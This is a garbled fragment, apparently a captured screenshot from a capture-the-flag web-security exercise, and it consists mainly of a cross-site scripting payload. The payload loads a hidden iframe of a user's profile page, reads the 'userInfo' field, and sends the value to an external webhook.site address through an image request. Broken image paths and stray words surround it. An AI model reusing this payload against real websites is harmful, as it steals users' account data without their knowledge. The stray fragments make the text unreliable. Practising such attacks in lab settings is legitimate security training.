 pdate.php?id=973
123
<iframe src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php?
user=123" style="display:none" id="id"></iframe>
<script>
document.addEventListener("DOMContentLoaded", () => {
const id = document.getElementById("id");
const text =
id.contentDocument.getElementById("userInfo").placeholder;
new Image().src = "https://webhook.site/741989d6-cb27-411b-aa44-
a01355948028?c=" + text;
})
</script>
update